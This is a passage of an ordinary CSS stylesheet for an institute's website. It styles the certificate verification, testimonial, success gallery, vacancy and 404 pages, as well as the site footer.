    font-size: 14px
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification--response li:not(:last-of-type) {
    margin-bottom: 15px
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification--response li>span {
    display: inline-block;
    width: 200px
}

@media screen and (min-width: 576px) {
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content {
        margin: 0 auto;
        max-width: 540px;
        padding: 50px 30px
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content form {
        margin-top: 30px
    }
    .iitn_online_certificate_verfication--page .form-group {
        margin-bottom: 0
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--btn {
        width: 100%;
        height: 100%;
        padding: 0
    }
}

@media screen and (min-width: 992px) {
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content {
        max-width: 960px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_online_certificate_verfication--page {
        padding: 100px 0
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content {
        max-width: 1140px;
        padding: 60px 120px 120px
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content h3 {
        font-size: 3rem
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content form {
        margin-top: 50px
    }
    .iitn_online_certificate_verfication--page .form-control {
        font-size: 18px;
        height: 75px
    }
    .iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--btn {
        font-size: 18px
    }
}

.iitn_sample--page {
    padding: 30px 0
}

.iitn_sample--page p:empty {
    display: none
}

@media screen and (min-width: 1200px) {
    .iitn_sample--page {
        font-size: 18px;
        line-height: 1.7
    }
}

.iitn_students_testimony--page {
    padding: 30px 0 0
}

.iitn_students_testimony--page .iitn_sudents_testimony_page--info {
    margin-top: 15px
}

.iitn_students_testimony--page .iitn_student_testimony_page_info--item {
    border-bottom: 1px solid #EBEBEB;
    margin-bottom: 15px;
    padding-bottom: 15px
}

.iitn_students_testimony--page .iitn_student_testimony_page_info--item>.row>[class*="col-"]:first-of-type {
    margin-bottom: 15px;
    text-align: center
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--avatar figure {
    border-radius: 50%;
    height: 80px;
    margin-bottom: 0;
    margin: 0 auto 0.5rem;
    overflow: hidden;
    width: 80px
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--avatar figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--rating {
    margin-bottom: 0.3rem
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--rating li:not(:last-child) {
    margin-right: 2px
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--rating .iitn_star--fullbgactive {
    color: #FFBF00
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--rating .iitn_star--fullbginactive {
    color: #A4A4A4
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--info>h3 {
    margin-bottom: 0.3rem
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--info>span {
    color: #545454
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony {
    padding: 0 30px;
    position: relative
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::before,
.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::after {
    color: #E1E1E1;
    font-family: 'Font Awesome 5 Pro';
    font-size: 24px;
    font-weight: 700;
    position: absolute
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::before {
    content: '\f10d';
    left: 0;
    top: -3px
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::after {
    content: '\f10e';
    right: 0;
    bottom: 0
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony p {
    color: #545454;
    text-align: center
}

.iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony p:last-of-type {
    margin-bottom: 0
}

.iitn_students_testimony--page .form-control {
    background-color: #F9F9F9;
    border-color: #F9F9F9;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_students_testimony--page .form-group input[type="text"] {
    background-image: url("../images/search-icon.png");
    background-position: 98% center;
    background-repeat: no-repeat;
    background-size: 15px
}

@media screen and (min-width: 576px) {
    .iitn_students_testimony--page .iitn_students_testimony_page--form {
        max-width: 540px;
        margin: 0 auto
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info--item>.row>[class*="col-"]:first-of-type {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        text-align: left
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--avatar {
        margin-bottom: 0;
        margin-right: 15px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--info {
        width: calc(100% - 95px)
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::before {
        left: -15px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony p {
        text-align: left
    }
}

@media screen and (min-width: 1200px) {
    .iitn_students_testimony--page {
        padding: 30px 0
    }
    .iitn_students_testimony--page .iitn_students_testimony_page--form {
        margin-bottom: 40px;
        max-width: 720px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info--item {
        margin-bottom: 25px;
        padding-bottom: 25px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--avatar {
        margin-right: 20px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--avatar figure {
        height: 140px;
        margin-bottom: 0;
        width: 140px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--info {
        width: calc(100% - 160px)
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--info>h3 {
        font-size: 2.4rem
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--rating {
        font-size: 18px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::before,
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::after {
        font-size: 40px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::before {
        left: -40px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony::after {
        bottom: -40px
    }
    .iitn_students_testimony--page .iitn_student_testimony_page_info_item--testimony p {
        font-size: 18px
    }
    .iitn_students_testimony--page .form-control {
        font-size: 18px;
        height: 65px
    }
}

.iitn_success_gallery--page {
    padding: 30px 0
}

.iitn_success_gallery--page .iitn_success_gallery_page--item {
    background-color: #FCFCFC;
    border-left: 3px solid #76b900;
    margin-bottom: 15px;
    padding: 15px;
    position: relative;
    text-align: center
}

.iitn_success_gallery--page .iitn_success_gallery_page--item::after {
    bottom: 1px;
    content: '';
    border-top: 25px solid #76b900;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    position: absolute;
    right: 2px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: 80% -30% 0;
    transform-origin: 80% -30% 0
}

.iitn_success_gallery--page .iitn_success_gallery_page--item figure {
    border: 3px solid #EEE;
    border-radius: 50%;
    height: 150px;
    margin: 0 auto 10px;
    overflow: hidden;
    width: 150px
}

.iitn_success_gallery--page .iitn_success_gallery_page--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_success_gallery--page .iitn_success_gallery_page--item h2,
.iitn_success_gallery--page .iitn_success_gallery_page--item p {
    color: #76b900
}

.iitn_success_gallery--page .iitn_success_gallery_page--item h2 {
    margin-bottom: 0
}

.iitn_success_gallery--page .iitn_success_gallery_page--item p {
    font-size: 18px;
    margin-bottom: 10px
}

.iitn_success_gallery--page .iitn_success_gallery_page--item ul span {
    font-weight: 600
}

.iitn_success_gallery--page .iitn_success_gallery_page--item ul li {
    margin-bottom: 5px
}

@media screen and (min-width: 992px) {
    .iitn_success_gallery--page .iitn_success_gallery_page--item {
        padding: 25px 0;
        text-align: left
    }
    .iitn_success_gallery--page .iitn_success_gallery_page--item figure {
        margin-bottom: 0
    }
}

.iitn_vacancy--page {
    padding: 30px 0 0
}

.iitn_vacancy--page .iitn_vacancy_page--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_vacancy--page .iitn_vacancy_page--item {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_vacancy--page .iitn_vacancy_page--item a {
    bottom: 0;
    font-size: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

.iitn_vacancy--page .iitn_vacancy_page--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_vacancy--page .iitn_vacancy_page--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_vacancy--page .iitn_vacancy_page--tag {
    color: #FFF;
    display: inline-block;
    left: 50%;
    padding: 5px 15px;
    pointer-events: none;
    position: absolute;
    top: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2
}

.iitn_vacancy--page .iitn_vacancy_page_item--content {
    padding: 0 10px 20px;
    text-align: center
}

.iitn_vacancy--page .iitn_vacancy_page_item--content figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #555;
    box-shadow: 0 0 10px #555;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 120px;
    margin: -60px auto 15px;
    overflow: hidden;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    z-index: 1
}

.iitn_vacancy--page .iitn_vacancy_page_item--content figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_vacancy--page .iitn_vacancy_page_item--content h5 {
    color: #545454;
    margin-bottom: 0
}

.iitn_vacancy--page .iitn_vacancy_page_item--content .iitn_vacancy_page_item--group {
    border: 1px solid #76b900;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 5px
}

.iitn_vacancy--page .iitn_vacancy_page_item--content .iitn_vacancy_page_item--group>span {
    display: inline-block;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 5px 0
}

.iitn_vacancy--page .iitn_vacancy_page_item--content .iitn_vacancy_page_item--group>span:first-of-type {
    color: #76b900
}

.iitn_vacancy--page .iitn_vacancy_page_item--content .iitn_vacancy_page_item--group>span:last-of-type {
    background-color: #76b900;
    color: #FFF
}

@media screen and (min-width: 1200px) {
    .iitn_vacancy--page {
        padding: 50px 0 80px
    }
}

.iitn_vacancy_details--page {
    padding: 30px 0 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--lt {
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    padding: 15px 15px 1px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_hero--image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 220px;
    margin: -15px;
    overflow: hidden
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--header {
    border-bottom: 1px solid #ECECEC;
    padding: 15px 0 30px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--header>.row>[class*="col-"]:first-of-type {
    margin-bottom: 10px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--header>.row>[class*="col-"]:last-of-type {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--header h5 {
    color: #555;
    margin-bottom: 0.1rem
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--header h4 {
    color: #222;
    margin-bottom: 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--icondetail {
    border-bottom: 1px solid #ECECEC;
    padding: 30px 0 10px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--icondetail>.row>[class*="col-"] {
    margin-bottom: 20px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail--item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail--item figure {
    margin-bottom: 0;
    margin-right: 15px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail--item figure img {
    width: 35px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail_item--content {
    width: calc(100% - 50px)
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail_item--content span {
    display: block;
    color: #545454;
    font-weight: 700
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_icondetail_item--content h5 {
    margin-bottom: 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_header--company {
    background-color: #FFF;
    border: 10px solid #EEE;
    max-width: 180px;
    padding: 15px;
    margin: -70px auto 0;
    text-align: center
}

.iitn_vacancy_details--page .iitn_vacany_details_page_header--jobtype,
.iitn_vacancy_details--page .iitn_vacany_details_page_rt_item_header--jobtype {
    background-color: #0066B3;
    color: #FFF;
    display: inline-block;
    font-size: 11px;
    margin-bottom: 5px;
    padding: 2px 5px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_header--btn {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: 14px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 5px 0;
    width: 100%
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_header--btn:hover {
    background-color: #FFF;
    border-color: #DDD;
    color: #76b900
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_header--btn i {
    margin-right: 5px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--text {
    padding: 30px 0 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--text li:not(:last-of-type) {
    margin-bottom: 5px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page--rt {
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--header {
    background-color: #76b900;
    color: #FFF;
    padding: 15px;
    text-align: center
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--header h5 {
    margin-bottom: 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--content {
    padding: 15px 10px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--item {
    border-bottom: 1px solid #F0F0F0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    padding-bottom: 15px;
    text-decoration: none
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--item figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    margin-bottom: 0;
    margin-right: 15px;
    width: 60px
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt--item figure img {
    height: 70%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 70%
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt_item--content {
    width: calc(100% - 75px)
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt_item--content h4 {
    color: #222;
    margin-bottom: 0
}

.iitn_vacancy_details--page .iitn_vacancy_details_page_rt_item--content h5 {
    color: #555;
    margin-bottom: 0.1rem
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .modal-content {
    background-color: #FAFAFA;
    border-radius: 15px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--close {
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: -2px 2px 1px #EEE;
    box-shadow: -2px 2px 1px #EEE;
    color: #E81B23;
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: -10px;
    text-align: center;
    z-index: 1;
    top: -15px;
    width: 40px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--content {
    padding: 15px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--content sup {
    color: #76b900
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal form {
    margin-top: 15px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal label,
.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form_file--label {
    display: inline-block;
    font-weight: 700;
    margin-bottom: .5rem;
    text-transform: uppercase
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal label[for="iitn_vacancy_apply_modal_form--file"] {
    border: 1px dashed #ced4da;
    display: block;
    height: 80px;
    line-height: 80px;
    margin-bottom: 0;
    text-align: center
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal input[type="file"] {
    border: 0;
    display: none;
    font-size: 0
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal input.form-control {
    border-radius: 0;
    height: 35px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal textarea.form-control {
    border-radius: 0;
    height: 100px
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form_file--btn,
.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form--btn {
    background-color: #76b900;
    color: #FFF;
    font-size: 14px;
    text-transform: initial;
    border-radius: 0
}

.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form_file--btn:hover,
.iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form--btn:hover {
    background-color: #EEE;
    color: #76b900
}

@media screen and (min-width: 576px) {
    .iitn_vacancy_details--page .iitn_vacancy_details_page--header {
        padding-top: 25px
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page--header>.row>[class*="col-"]:last-of-type {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: end
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page_header--company {
        margin-top: -60px
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page_header--btn {
        padding: .375rem .75rem;
        width: auto
    }
}

@media screen and (min-width: 1200px) {
    .iitn_vacancy_details--page {
        padding: 50px 0
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page--lt {
        padding: 15px 20px
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page_hero--image {
        margin: -15px -20px 0
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page--header {
        padding-bottom: 50px
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page_header--btn {
        font-size: 18px;
        padding: 0.5rem 1rem
    }
    .iitn_vacancy_details--page .iitn_vacancy_details_page--text {
        font-size: 18px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .modal-dialog {
        max-width: 960px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--close {
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        width: 60px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--content {
        padding: 30px 50px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal--content>h5 {
        font-size: 1.6rem;
        margin-bottom: 25px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form_file--label {
        font-size: 17px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal label {
        font-size: 17px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal label[for="iitn_vacancy_apply_modal_form--file"] {
        height: 130px;
        line-height: 130px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal input.form-control {
        height: 55px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal textarea.form-control {
        height: 150px
    }
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form_file--btn,
    .iitn_vacancy_details--page .iitn_vacancy_apply--modal .iitn_vacancy_apply_modal_form--btn {
        font-size: 18px;
        padding: 10px 25px
    }
}

.iitn_not_found--page {
    padding: 30px 0
}

.iitn_not_found--page .iitn_not_found_page--content {
    text-align: center
}

.iitn_not_found--page .iitn_not_found_page--content h2 {
    color: #0066B3;
    margin-bottom: 0
}

.iitn_not_found--page .iitn_not_found_page--content figure {
    margin: 0 auto 1rem
}

.iitn_not_found--page .iitn_not_found_page--content .iitn_not_found_page--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_not_found--page .iitn_not_found_page--content .iitn_not_found_page--btn:hover {
    background-color: #EEE;
    color: #76b900
}

@media screen and (min-width: 576px) {
    .iitn_not_found--page .iitn_not_found_page--content figure {
        max-width: 540px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_not_found--page {
        padding: 40px 0
    }
    .iitn_not_found--page .iitn_not_found_page--content h2 {
        font-size: 4rem
    }
    .iitn_not_found--page .iitn_not_found_page--content p {
        font-size: 1.8rem;
        margin-bottom: 30px
    }
    .iitn_not_found--page .iitn_not_found_page--content .iitn_not_found_page--btn {
        font-size: 1.5rem;
        padding: 10px 35px
    }
}

.iitn_main--footer .iitn_main_footer--info {
    color: #FFF;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.iitn_main--footer .iitn_main_footer_item--one {
    background-color: rgba(228, 29, 36, 0.95);
    padding: 30px 0 0
}

.iitn_main--footer .iitn_main_footer_item--one .iitn_main_footer_item--backhome {
    display: block
}

.iitn_main--footer .iitn_main_footer_item--one figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.95);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 120px;
    margin: 0 auto;
    max-width: 260px
}

.iitn_main--footer .iitn_main_footer_item--one figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_main--footer .iitn_main_footer_item_one--content {
    border-bottom: 1px solid #BE1F1C
}

.iitn_main--footer .iitn_main_footer_item_one--content>.row [class*="col-"] {
    margin-bottom: 30px
}

.iitn_main--footer .iitn_main_footer_item--quicklinks>div:not(:last-of-type) {
    margin-bottom: 25px
}

.iitn_main--footer .iitn_main_footer_item--quicklinks .iitn_main_footer_quicklinks--listing {
    margin-top: 15px
}

.iitn_main--footer .iitn_main_footer_item--quicklinks .iitn_main_footer_quicklinks--listing li:not(:last-of-type) {
    margin-bottom: 10px
}

.iitn_main--footer .iitn_main_footer_item--quicklinks .iitn_main_footer_quicklinks--listing a {
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item--address {
    margin-top: 15px
}

.iitn_main--footer .iitn_main_footer_item--address li:not(:last-of-type) {
    margin-bottom: 10px
}

.iitn_main--footer .iitn_main_footer_item--address i {
    background-color: #FFF;
    border-radius: 50%;
    color: #E41D24;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin-right: 5px;
    text-align: center;
    width: 25px
}

.iitn_main--footer .iitn_main_footer_social--items {
    margin-top: 15px
}

.iitn_main--footer .iitn_main_footer_social--items li {
    margin-bottom: .5rem
}

.iitn_main--footer .iitn_main_footer_social--items a {
    border: 1px solid #EEE;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    width: 28px
}

.iitn_main--footer .iitn_main_footer_social--items a:hover {
    background-color: #FFF;
    color: #0066B3
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter {
    padding: 15px 0
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter i {
    background-color: #0066B3;
    border-radius: 50%;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    margin-right: 10px;
    text-align: center;
    width: 45px
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter h4 {
    margin-bottom: 0;
    width: calc(100% - 55px)
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter form {
    margin-top: 15px
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .wpcf7-form-control-wrap {
    display: block
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .wpcf7-not-valid-tip {
    background-color: #FFF;
    bottom: -21px;
    font-size: 13px;
    padding: 0 5px;
    position: absolute
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .wpcf7-validation-errors,
.iitn_main--footer .iitn_main_footer_item_one--newsletter .wpcf7-acceptance-missing {
    display: block;
    font-size: 13px;
    width: 100%;
    margin: 2.2em 0 1em
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control {
    background-color: transparent;
    border-color: #FFF;
    border-width: 2px;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    height: 45px
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-style: dashed
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control::-webkit-input-placeholder {
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control:-ms-input-placeholder {
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control::-ms-input-placeholder {
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .form-control::placeholder {
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .pe_main_footer_subscribe_form--btn {
    background-color: #0066B3;
    border-radius: 0;
    border: 0;
    color: #FFF;
    font-size: 13px;
    font-weight: 700;
    padding: 0;
    text-transform: uppercase
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .pe_main_footer_subscribe_form--btn:hover {
    background-color: #FFF;
    color: #0066B3
}

.iitn_main--footer .iitn_main_footer_item_one--newsletter .pe_main_footer_subscribe_form--btn~.ajax-loader {
    bottom: 0;
    left: 0;
    position: absolute
}

.iitn_main--footer .iitn_main_footer_item--two {
    background: rgba(0, 102, 179, 0.95);
    padding: 30px 0 15px
}

.iitn_main--footer .ittn_main_footer_item_two--heading h4 {
    margin-bottom: 0
}

.iitn_main--footer .ittn_main_footer_item_two--heading a {
    color: #FFF
}

.iitn_main--footer .ittn_main_footer_item_two--heading a>i {
    margin-left: 5px
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 15px -2.5px 0
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    margin-bottom: 5px;
    padding: 0 2.5px
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing a {
    display: block;
    color: #FFF
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing figure {
    background-color: rgba(0, 0, 0, 0.15);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 105px;
    margin-bottom: 0;
    text-align: center
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing img {
    display: block;
    height: 35px;
    margin: auto auto 7px
}

.iitn_main--footer .iitn_main_footer_item_two_toolset--listing figcaption {
    color: #FFF;
    font-size: 13px;
    font-weight: 700;
    margin-bottom: auto;
    text-transform: uppercase;
    text-align: center;
    width: 100%
}

.iitn_main--footer .iitn_main_footer_copyright--content {
    margin-top: 30px
}

.iitn_main--footer .iitn_main_footer_copyright--content figure {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 5px
}

.iitn_main--footer .iitn_main_footer--partners {
    padding: 30px 0 0
}

.iitn_main--footer .iitn_main_footer--partners h6 {
    text-transform: uppercase
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing {
    margin: 10px -2.5px 0
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing li {
    padding: 0 2.5px
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing li:not(:last-of-type) {
    margin-bottom: 5px
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #EEE;
    border-radius: 5px;
    display: -webkit-box;
